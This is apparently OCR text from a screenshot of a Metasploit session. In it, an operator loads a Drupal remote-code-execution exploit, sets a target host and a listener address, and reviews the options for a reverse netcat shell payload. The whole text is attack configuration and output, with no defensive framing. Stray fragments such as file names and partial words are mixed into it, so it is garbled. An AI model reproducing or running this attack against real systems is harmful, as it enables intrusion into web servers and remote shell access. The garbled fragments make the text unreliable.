 msf6 > use exploit/unix/webapp/drupal_coder_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/webapp/drupal_coder_exec) > set RHOSTS 192.168.0.150
RHOSTS => 192.168.0.150
msf6 exploit(unix/webapp/drupal_coder_exec) > set LHOST 192.168.0.129
LHOST => 192.168.0.129
msf6 exploit(unix/webapp/drupal_coder_exec) > show options
Module options (exploit/unix/webapp/drupal_coder_exec):
Name Current Setting Required Description
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.0.150 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The target URI of the Drupal installation
VHOST no HTTP server virtual host
test1.txt:test2
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.0.129 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
65.rar UsbKeyboard
DataHacker...
Exploit target:
Id Name
-- ----
0 Automatic
attachment.p starting_poin
msf6 exploit(unix/webapp/drupal_coder_exec) >
K
BY OFFE